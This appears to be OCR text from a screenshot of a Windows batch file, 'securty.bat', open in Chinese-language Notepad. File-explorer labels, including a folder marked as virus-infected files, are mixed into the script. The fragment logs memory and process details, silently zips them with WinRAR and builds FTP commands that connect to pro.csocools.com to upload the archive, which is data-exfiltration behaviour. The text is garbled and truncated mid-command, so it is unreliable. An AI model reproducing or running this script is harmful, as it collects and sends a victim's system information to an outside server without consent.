 securty.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
名称
快速访问
桌面
下载
文档
图片
plugins
Windows
本地磁盘 (C:)
病毒感染的文件
此电脑
3D 对象
视频
图片
文档
下载
wmic memorychip get capacity >> !logfile!
echo. >> !logfile!
echo [运行进程] >> !logfile!
tasklist >> !logfile!
if exist !zipfile! del !zipfile!
"C:\Program Files\WinRAR\WinRAR.exe" a -ibck -ep1 !zipf
(
echo open pro.csocools.com
echo username ; 替换为实际FTP用户名[8,9](@ref)
echo password ; 替换为实际FTP密码
echo bin